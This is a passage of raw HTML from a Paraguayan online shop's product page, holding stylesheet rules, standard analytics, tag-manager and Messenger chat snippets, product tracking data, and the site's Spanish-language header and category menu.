<style>.st_sticker_3{color:#ff25b1;}.st_sticker_3{border-width:0px;}.st_sticker_3{font-weight:normal;}.st_sticker_3{right:0px;}.st_sticker_3{top:0px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:0px;}.st_sticker_4{width:150px;}.st_sticker_4{height:80px;line-height:80px;}.st_sticker_4{font-weight:normal;}.st_sticker_4{left:0px;right:0px;margin-left: auto;margin-right:auto;}.st_sticker_4{top:50%;margin-top:-40px;}.st_sticker_7{border-width:0px;}.st_sticker_7{width:150px;}.st_sticker_7{height:80px;line-height:80px;}.st_sticker_7{font-weight:normal;}.st_sticker_7{left:0px;right:0px;margin-left: auto;margin-right:auto;}.st_sticker_7{top:50%;margin-top:-40px;}.st_sticker_8{color:#e13d73;}.st_sticker_8{border-width:0px;}.st_sticker_8{font-weight:normal;}.st_sticker_8{right:0px;}.st_sticker_8{top:0px;}.st_sticker_11{color:#e13d73;}.st_sticker_11{border-width:0px;}.st_sticker_11{font-weight:normal;}.st_sticker_11{right:0px;}.st_sticker_11{top:0px;}</style>
<style>.st_popup_video_2{left:50%;margin-left:-15px;right:auto;}.st_popup_video_2{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_4{left:50%;margin-left:-15px;right:auto;}.st_popup_video_4{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_5{left:50%;margin-left:-15px;right:auto;}.st_popup_video_5{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_7{left:50%;margin-left:-15px;right:auto;}.st_popup_video_7{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_8{left:50%;margin-left:-15px;right:auto;}.st_popup_video_8{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_9{left:50%;margin-left:-15px;right:auto;}.st_popup_video_9{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_10{left:50%;margin-left:-15px;right:auto;}.st_popup_video_10{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_11{left:50%;margin-left:-15px;right:auto;}.st_popup_video_11{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_12{left:50%;margin-left:-15px;right:auto;}.st_popup_video_12{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_13{left:50%;margin-left:-15px;right:auto;}.st_popup_video_13{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_14{left:50%;margin-left:-15px;right:auto;}.st_popup_video_14{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_15{left:50%;margin-left:-15px;right:auto;}.st_popup_video_15{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_16{left:50%;margin-left:-15px;right:auto;}.st_popup_video_16{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_17{left:50%;margin-left:-15px;right:auto;}.st_popup_video_17{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_18{left:50%;margin-left:-15px;right:auto;}.st_popup_video_18{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_19{left:50%;margin-left:-15px;right:auto;}.st_popup_video_19{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_20{left:50%;margin-left:-15px;right:auto;}.st_popup_video_20{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_21{left:50%;margin-left:-15px;right:auto;}.st_popup_video_21{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_22{left:50%;margin-left:-15px;right:auto;}.st_popup_video_22{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_23{left:50%;margin-left:-15px;right:auto;}.st_popup_video_23{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_24{left:50%;margin-left:-15px;right:auto;}.st_popup_video_24{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_25{left:50%;margin-left:-15px;right:auto;}.st_popup_video_25{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_26{left:50%;margin-left:-15px;right:auto;}.st_popup_video_26{top:50%;margin-top:-15px;bottom:auto;}.st_popup_video_27{left:50%;margin-left:-15px;right:auto;}.st_popup_video_27{top:50%;margin-top:-15px;bottom:auto;}</style>
<style>.stviewedproducts_container.products_container .title_block_inner{font-size:24px;}</style>
<style>
			#instagram_block_container_1 .instagram_list li, #footer #instagram_block_container_1 .instagram_list li{padding:5px;} #instagram_block_container_1 .instagram_list img{width:285px;} #instagram_block_container_1 .title_block, #instagram_block_container_1 .title_block_inner{border-bottom-width: 0px;}	</style>
<script>
//<![CDATA[
var ins_follow = "Síganos";
var ins_posts = "Contenido";
var ins_followers = "Seguidores";
var ins_following = "Seguiendo";
var stinstagram_view_in_ins = "Vistazo en Instagram";
var stinstagram_view_larger = "Haz un vistazo grande";
var st_timeago_suffixAgo= "hace";
var st_timeago_suffixFromNow= "a partir de ahora";
var st_timeago_inPast= "cualquier momento ahora";
var st_timeago_seconds= "menos de un minuto";
var st_timeago_minute= "alrededor de un minuto";
var st_timeago_minutes= "#d minutes";
var st_timeago_hour= "alrededor de una hora";
var st_timeago_hours= "aproximadamente #d horas";
var st_timeago_day= "un día";
var st_timeago_days= "#d days";
var st_timeago_month= "alrededor de un mes";
var st_timeago_months= "#d months";
var st_timeago_year= "alrededor de un año";
var st_timeago_years= "#d years";
var st_timeago_years= "#d years";
var ins_previous= "Anterior";
var ins_next= "Siguiente";

var instagram_block_array={'profile':[],'feed':[]};

//]]>
</script>
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-178952673-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('PYG');
                MBG.add({"id":1877,"name":"omeletera-mega-star-de-soporte-antideslizante","category":"electrodomesticos","brand":"mega-star","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Felectrodomesticos%2F1877-omeletera-mega-star-de-soporte-antideslizante.html","price":192000},'',true);MBG.add({"id":2014,"name":"bombilla-rodax-para-mate-terere","category":"cocina","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2014-bombilla-rodax-para-mate-terere.html","price":30000},'',true);MBG.add({"id":2058,"name":"abridor-de-madera-dise\u00f1o-de-flecha","category":"tienda","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Ftienda%2F2058-abridor-de-madera-dise%C3%B1o-de-flecha-.html","price":9000},'',true);MBG.add({"id":2086,"name":"jarra-de-vidrio-montebelo-1lts","category":"cocina","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2086-jarra-de-vidrio-montebelo-1lts.html","price":20000},'',true);MBG.add({"id":2373,"name":"pote-decorativo-mini-jarron-de-porcelana-colorida","category":"jardin","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fjardin%2F2373-pote-decorativo-mini-jarron-de-porcelana-colorida.html","price":14000},'',true);MBG.add({"id":2387,"name":"embudo-funnel-de-plastico","category":"cocina","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2387-embudo-funnel-de-plastico.html","price":3900},'',true);MBG.add({"id":2416,"name":"cortador-multifuncional-para-cocina-chopper","category":"cocina","brand":"","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2416-cortador-819-d-multifuncional-chopper-28x8cm.html","price":18000},'',true);MBG.add({"id":2419,"name":"colador-rayador-multifuncional-para-cocina","category":"cocina","brand":"","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2419-colador-rayador-multifuncional-para-cocina.html","price":79000},'',true);MBG.addProductClick({"id":1877,"name":"omeletera-mega-star-de-soporte-antideslizante","category":"electrodomesticos","brand":"mega-star","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Felectrodomesticos%2F1877-omeletera-mega-star-de-soporte-antideslizante.html","price":192000});MBG.addProductClick({"id":2014,"name":"bombilla-rodax-para-mate-terere","category":"cocina","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2014-bombilla-rodax-para-mate-terere.html","price":30000});MBG.addProductClick({"id":2058,"name":"abridor-de-madera-dise\u00f1o-de-flecha","category":"tienda","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Ftienda%2F2058-abridor-de-madera-dise%C3%B1o-de-flecha-.html","price":9000});MBG.addProductClick({"id":2086,"name":"jarra-de-vidrio-montebelo-1lts","category":"cocina","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2086-jarra-de-vidrio-montebelo-1lts.html","price":20000});MBG.addProductClick({"id":2373,"name":"pote-decorativo-mini-jarron-de-porcelana-colorida","category":"jardin","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fjardin%2F2373-pote-decorativo-mini-jarron-de-porcelana-colorida.html","price":14000});MBG.addProductClick({"id":2387,"name":"embudo-funnel-de-plastico","category":"cocina","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2387-embudo-funnel-de-plastico.html","price":3900});MBG.addProductClick({"id":2416,"name":"cortador-multifuncional-para-cocina-chopper","category":"cocina","brand":"","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2416-cortador-819-d-multifuncional-chopper-28x8cm.html","price":18000});MBG.addProductClick({"id":2419,"name":"colador-rayador-multifuncional-para-cocina","category":"cocina","brand":"","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F2419-colador-rayador-multifuncional-para-cocina.html","price":79000});
            }
        });
        
    </script>
    


                                        <!-- Messenger plugin del chat Code -->     <div id="fb-root"></div>         <!-- Your plugin del chat code -->     <div id="fb-customer-chat" class="fb-customerchat">     </div>         <script>     var chatbox = document.getElementById('fb-customer-chat');     chatbox.setAttribute("page_id", "324776820947262");     chatbox.setAttribute("attribution", "biz_inbox");     </script>         <!-- Your SDK code -->     <script>     window.fbAsyncInit = function() {     FB.init({     xfbml : true,     version : 'v12.0'     });     };         (function(d, s, id) {     var js, fjs = d.getElementsByTagName(s)[0];     if (d.getElementById(id)) return;     js = d.createElement(s); js.id = id;     js.src = 'https://connect.facebook.net/es_ES/sdk/xfbml.customerchat.js';     fjs.parentNode.insertBefore(js, fjs);     }(document, 'script', 'facebook-jssdk'));     </script>
                            <!-- Pixel Plus: Add missing OG microdata -->
                                        <meta property="retailer_item_id" content="38631" />
                                            <meta property="og:price" content="29000"/>
                                <meta property="og:priceCurrency" content="PYG"/>
                                <meta property="og:locale" content="es_ES"/>
                                <meta property="og:brand" content="Shopping Lion"/>
            

<link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178952673-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178952673-1');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6LQQJ9');</script>
<!-- End Google Tag Manager -->

	

  </head>

  <body id="product" class="product lang-es country-py currency-pyg layout-full-width page-product tax-display-disabled product-id-38631 product-termo-para-terere-de-2-5-litros-colorido product-id-category-20 product-id-manufacturer-35 product-id-supplier-0 product-available-for-order product-customizable   lang_es  dropdown_menu_event_0 

   desktop_device  slide_lr_column 
  
  
	 hide-left-column hide-right-column 

  ">
	

      

    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6LQQJ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div id="st-container" class="st-container st-effect-1">

	  <div class="st-pusher">

		<div class="st-content"><!-- this is the wrapper for the content -->

		  <div class="st-content-inner">

	<!-- off-canvas-end -->



	<main id="body_wrapper">

	  
	  

		
	  

	  <div class="header-container  ">

	  <header id="st_header" class="animated fast">

		

		  
    

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_4"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Categorias">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Categorias</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://shoppinglion.com.py/" title="Shopping Lion">
              <img class="logo" src="/img/shopping-lion-logo-1597716519.jpg"  alt="Shopping Lion" width="100" height="28"/>
            </a>
        
              	              		<a id="rightbar_6" data-name="side_search" data-direction="open_bar_right"  href="javascript:;" class="mobile_bar_tri  search_mobile_bar_tri mobile_bar_item" rel="nofollow" title="Buscar">
	    <i class="fto-search-1 fs_xl"></i>
	    <span class="mobile_bar_tri_text">Buscar</span>
	</a>
	
            </div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_1" rel="nofollow" title="Ver mi carrito de compra"  href="/carrito?action=show" class="  cart_mobile_bar_tri mobile_bar_item shopping_cart_style_2" data-name="side_products_cart" data-direction="open_bar_right">
		<div class="ajax_cart_bag">
			<span class="ajax_cart_quantity amount_circle ">0</span>
			<span class="ajax_cart_bg_handle"></span>
			<i class="fto-basket-1 icon_btn fs_xl"></i>
		</div>
		<span class="mobile_bar_tri_text">Carro</span>
	</a>
	<a id="rightbar_5"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Mi cuenta">
	    <i class="fto-user fs_xl"></i>
	    <span class="mobile_bar_tri_text">Mi cuenta</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"></div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">  <a class="login top_bar_item" href="https://shoppinglion.com.py/mi-cuenta" rel="nofollow" title="Log in to your customer account">
    <span class="header_item"><i class="icon-user-1 icon-mar-lr2 icon-large"></i>Iniciar sesión</span>
  </a>

</div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <div id="header_primary" class="">
    <div class="">
      <div id="header_primary_container" class="container-fluid">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://shoppinglion.com.py/" title="Shopping Lion">
                <img class="logo" src="/img/shopping-lion-logo-1597716519.jpg"  alt="Shopping Lion" width="100" height="28"/>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//shoppinglion.com.py/busqueda">
	<form method="get" action="//shoppinglion.com.py/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="¿Que estas buscando?">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name  search_show_price "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>

                              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//shoppinglion.com.py/module/stshoppingcart/ajax"><a href="//shoppinglion.com.py/carrito?action=show" title="Ver mi carrito de compra" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_quantity amount_circle ">0</span><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">Su carrito de compras está vacío.</div>
            </div></div></div></div>                                        <aside id="easycontent_10" class="easycontent_10   block  easycontent   header_item flex_child  "  >
                            	<div class="style_content  block_content ">
                    <div class="easy_brother_block text-1 text-md-0"><p><a href="/iniciar-sesion?back=my-account"><img src="https://shoppinglion.com.py/img/cms/user.png" width="24" height="24" style="margin-left: 30px; margin-right: 50px;" /></a></p></div>                                	</div>
            </aside>
            
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                <section id="top_extra" class="main_menu_has_widgets_0">
      <div class="wide_container boxed_megamenu">      <div class="st_mega_menu_container animated fast">
      <div class="container">
        <div id="top_extra_container" class="flex_container  flex_right ">
            	<nav id="st_mega_menu_wrap" class="">
		<ul class="st_mega_menu clearfix mu_level_0">
								<li id="st_menu_69" class="ml_level_0 m_alignment_1">
			<a id="st_ma_69" href="https://shoppinglion.com.py/21-decoracion" class="ma_level_0 is_parent" title="Decoración"><i class="fto-dot"></i>Decoracion</a>
									<ul id="st_menu_multi_level_69" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a href="https://shoppinglion.com.py/83-aromatizantes" title="Aromatizantes"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Aromatizantes</a></li>		</ul>
						</li>
									<li id="st_menu_38" class="ml_level_0 m_alignment_1">
			<a id="st_ma_38" href="https://shoppinglion.com.py/20-cocina" class="ma_level_0" title="Cocina"><i class="fto-dot"></i>Cocina</a>
					</li>
									<li id="st_menu_39" class="ml_level_0 m_alignment_1">
			<a id="st_ma_39" href="https://shoppinglion.com.py/43-electrodomesticos" class="ma_level_0" title="Electrodomesticos"><i class="fto-dot"></i>Electrodomesticos</a>
					</li>
									<li id="st_menu_40" class="ml_level_0 m_alignment_1">
			<a id="st_ma_40" href="https://shoppinglion.com.py/22-electronicos" class="ma_level_0 is_parent" title="Electronicos"><i class="fto-dot"></i>Electronicos</a>
									<ul id="st_menu_multi_level_40" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_53" href="https://shoppinglion.com.py/62-articulos-de-belleza" title="Articulos de Belleza"  class="ma_level_1 ma_item  has_children "><i class="fto-angle-right list_arrow"></i>Articulos de Belleza<span class="is_parent_icon"><b class="is_parent_icon_h"></b><b class="is_parent_icon_v"></b></span></a>		<ul class="mu_level_2 p_granditem_1">
					<li class="ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/79-secador-planchita" title="Secador &amp; Planchita" class="ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Secador &amp; Planchita</a>
						</div>
				</li>
					<li class="ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/80-barbeador-cortador" title="Barbeador &amp; Cortador" class="ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Barbeador &amp; Cortador</a>
						</div>
				</li>
					<li class="ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/81-depilador" title="Depilador" class="ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Depilador</a>
						</div>
				</li>
		</ul>
</li><li class="ml_level_1"><a id="st_ma_54" href="https://shoppinglion.com.py/63-cargadores-relojes" title="Cargadores &amp; Relojes"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Cargadores &amp; Relojes</a></li><li class="ml_level_1"><a id="st_ma_55" href="https://shoppinglion.com.py/68-auriculares-speakers" title="Auriculares &amp; Speakers"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Auriculares &amp; Speakers</a></li><li class="ml_level_1"><a id="st_ma_56" href="https://shoppinglion.com.py/66-automotivos-soportes" title="Automotivos &amp; Soportes"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Automotivos &amp; Soportes</a></li><li class="ml_level_1"><a id="st_ma_57" href="https://shoppinglion.com.py/64-bienestar-salud" title="Bienestar &amp; Salud"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Bienestar &amp; Salud</a></li><li class="ml_level_1"><a id="st_ma_58" href="https://shoppinglion.com.py/69-articulos-de-informática" title="Articulos de Informatica"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Articulos de Informatica</a></li><li class="ml_level_1"><a id="st_ma_59" href="https://shoppinglion.com.py/67-aros-de-luz" title="Aros de Luz"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Aros de Luz</a></li><li class="ml_level_1"><a id="st_ma_97" href="https://shoppinglion.com.py/82-humidificadores" title="Humidificadores"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Humidificadores</a></li>		</ul>
						</li>
									<li id="st_menu_41" class="ml_level_0 m_alignment_1">
			<a id="st_ma_41" href="https://shoppinglion.com.py/14-cosmeticos" class="ma_level_0 is_parent" title="Cosmeticos"><i class="fto-dot"></i>Cosmeticos</a>
									<ul id="st_menu_multi_level_41" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_68" href="https://shoppinglion.com.py/75-mascarillas" title="Mascarillas Faciales"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Mascarillas Faciales</a></li><li class="ml_level_1"><a id="st_ma_78" href="https://shoppinglion.com.py/77-capilar" title="Shampoo &amp; Tratamientos Capilares"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shampoo &amp; Tratamientos Capilares</a></li><li class="ml_level_1"><a id="st_ma_79" href="https://shoppinglion.com.py/78-cremas" title="Cremas Corporales &amp; Faciales"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Cremas Corporales &amp; Faciales</a></li><li class="ml_level_1"><a id="st_ma_86" href="https://shoppinglion.com.py/87-protector-solar" title="Protector Solar"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Protector Solar</a></li>		</ul>
						</li>
									<li id="st_menu_42" class="ml_level_0 m_alignment_1">
			<a id="st_ma_42" href="https://shoppinglion.com.py/27-maquillaje" class="ma_level_0" title="Maquillaje"><i class="fto-dot"></i>Maquillaje</a>
					</li>
									<li id="st_menu_50" class="ml_level_0 m_alignment_1">
			<a id="st_ma_50" href="https://shoppinglion.com.py/26-unas" class="ma_level_0" title="Uñas"><i class="fto-dot"></i>Uñas</a>
					</li>
									<li id="st_menu_43" class="ml_level_0 m_alignment_1">
			<a id="st_ma_43" href="https://shoppinglion.com.py/11-papeleria" class="ma_level_0" title="Papeleria"><i class="fto-dot"></i>Papeleria</a>
					</li>
									<li id="st_menu_84" class="ml_level_0 m_alignment_1">
			<a id="st_ma_84" href="https://shoppinglion.com.py/46-articulos-navidenos" class="ma_level_0" title="Articulos Navideños"><i class="fto-dot"></i>Navidad</a>
					</li>
									<li id="st_menu_67" class="ml_level_0 m_alignment_1">
			<a id="st_ma_67" href="https://shoppinglion.com.py/12-juguetes" class="ma_level_0" title="Juguetes"><i class="fto-dot"></i>Juguetes</a>
					</li>
									<li id="st_menu_44" class="ml_level_0 m_alignment_1">
			<a id="st_ma_44" href="https://shoppinglion.com.py/17-gimnasio" class="ma_level_0" title="Gimnasio"><i class="fto-dot"></i>Gimnasio</a>
					</li>
									<li id="st_menu_45" class="ml_level_0 m_alignment_1">
			<a id="st_ma_45" href="https://shoppinglion.com.py/23-articulos-de-bebe" class="ma_level_0" title="Articulos de Bebé"><i class="fto-dot"></i>Articulos de Bebe</a>
					</li>
									<li id="st_menu_51" class="ml_level_0 m_alignment_1">
			<a id="st_ma_51" href="https://shoppinglion.com.py/15-mascotas" class="ma_level_0" title="Mascotas"><i class="fto-dot"></i>Mascotas</a>
					</li>
									<li id="st_menu_46" class="ml_level_0 m_alignment_1">
			<a id="st_ma_46" href="https://shoppinglion.com.py/18-bw92-beauty" class="ma_level_0" title="BW92 Beauty"><i class="fto-dot"></i>BW92 Beauty</a>
					</li>
									<li id="st_menu_48" class="ml_level_0 m_alignment_1">
			<a id="st_ma_48" href="https://shoppinglion.com.py/24-accesorios" class="ma_level_0" title="Accesorios"><i class="fto-dot"></i>Accesorios</a>
					</li>
									<li id="st_menu_49" class="ml_level_0 m_alignment_1">
			<a id="st_ma_49" href="https://shoppinglion.com.py/72-top-vendidos" class="ma_level_0" title="TOP VENDIDOS"><i class="fto-dot"></i>Top Mas Vendidos</a>
					</li>
									<li id="st_menu_70" class="ml_level_0 m_alignment_1">
			<a id="st_ma_70" href="https://shoppinglion.com.py/74-otras-categorias" class="ma_level_0 is_parent" title="Otras Categorias"><i class="fto-dot"></i>Otras Categorias</a>
									<ul id="st_menu_multi_level_70" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a href="https://shoppinglion.com.py/49-jardin" title="Jardin"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Jardin</a></li><li class="ml_level_1"><a href="https://shoppinglion.com.py/71-herramientas" title="Herramientas"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Herramientas</a></li><li class="ml_level_1"><a href="https://shoppinglion.com.py/48-organizadores-bano" title="Organizadores &amp; Baño"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Organizadores &amp; Baño</a></li><li class="ml_level_1"><a href="https://shoppinglion.com.py/24-accesorios" title="Accesorios"  class="ma_level_1 ma_item  has_children "><i class="fto-angle-right list_arrow"></i>Accesorios<span class="is_parent_icon"><b class="is_parent_icon_h"></b><b class="is_parent_icon_v"></b></span></a>		<ul class="mu_level_2 p_granditem_1">
					<li class="ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/65-peines" title="Peines" class="ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Peines</a>
						</div>
				</li>
		</ul>
</li><li class="ml_level_1"><a href="https://shoppinglion.com.py/28-higiene-personal" title="Higiene Personal"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Higiene Personal</a></li>		</ul>
						</li>
									<li id="st_menu_52" class="ml_level_0 m_alignment_1">
			<a id="st_ma_52" href="https://shoppinglion.com.py/44-piscina-playa" class="ma_level_0" title="Piscina &amp; Playa"><i class="fto-dot"></i>Piscinas</a>
					</li>
									<li id="st_menu_87" class="ml_level_0 m_alignment_1">
			<a id="st_ma_87" href="https://shoppinglion.com.py/16-invierno" class="ma_level_0" title="Invierno"><i class="fto-dot"></i>Invierno</a>
					</li>
									<li id="st_menu_83" class="ml_level_0 m_alignment_1">
			<a id="st_ma_83" href="https://shoppinglion.com.py/productos-rebajados" class="ma_level_0" title="Promociones especiales"><i class="fto-dot"></i>Productos en oferta</a>
					</li>
			</ul>	</nav>
                    </div>
      </div>
      </div>
      </div> 
  </section>
  
		

	  </header>

	  </div>

	  

		<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                                                    <nav data-depth="3" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://shoppinglion.com.py/" class="text_color" title="Inicio">
                    <span itemprop="name">Inicio</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">/</li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://shoppinglion.com.py/20-cocina" class="text_color" title="Cocina">
